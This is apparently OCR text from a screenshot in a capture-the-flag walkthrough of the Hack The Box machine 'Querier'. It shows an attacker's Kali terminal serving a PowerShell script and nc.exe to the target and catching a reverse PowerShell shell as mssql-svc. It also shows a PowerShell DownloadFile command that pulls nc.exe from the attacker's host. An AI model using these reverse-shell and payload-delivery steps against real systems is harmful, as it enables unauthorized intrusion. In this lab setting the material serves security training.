 swdsaomiao
Google Chr...
dayuQuerier
'[Content_Types].xml' dayu.ps1 mssqlclient.py PowerSploit psexec.py xl
root@kali:~/Desktop/dayuQuerier# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.125 - - [31/Mar/2020 00:37:59] "GET /dayu.ps1 HTTP/1.1" 200 -
10.10.10.125 - - [31/Mar/2020 00:38:56] "GET /nc.exe HTTP/1.1" 200 -
/bin/bash 151x31
root@kali:~/Desktop/dayuQuerier# nc -vlp 5555
listening on [any] 5555 ...
^C
root@kali:~/Desktop/dayuQuerier# nc -vlp 4444
listening on [any] 4444 ...
10.10.10.125: inverse host lookup failed: Unknown host
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.125] 49681
Windows PowerShell running as user mssql-svc on QUERIER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
PS C:\Windows\system32> (New-Object System.Net.WebClient).DownloadFile("http://10.10.14.10/nc.exe","C:\Users\mssql-svc\Desktop\nc.exe")
PS C:\Windows\system32> PS C:\Windows\system32>
PS C:\Windows\system32> whoami
querier\mssql-svc
PS C:\Windows\system32>
大余安全
https://blog.csdn.net/qq_34801745